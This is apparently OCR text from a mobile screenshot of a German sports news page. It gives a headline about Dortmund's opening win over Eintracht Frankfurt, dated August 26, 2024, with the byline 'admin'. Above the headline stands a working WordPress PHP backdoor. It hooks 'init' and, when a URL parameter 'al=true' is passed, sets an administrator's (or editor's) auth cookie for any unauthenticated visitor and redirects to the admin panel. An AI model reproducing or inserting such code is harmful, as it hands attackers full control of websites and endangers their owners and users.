
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORT
Dortmund gegen Eintracht
Frankfurt: Gittens‘ Geniestreich
sichert BVB den Auftaktsieg
Published
2 Jahren ago
on
August 26, 2024
By
admin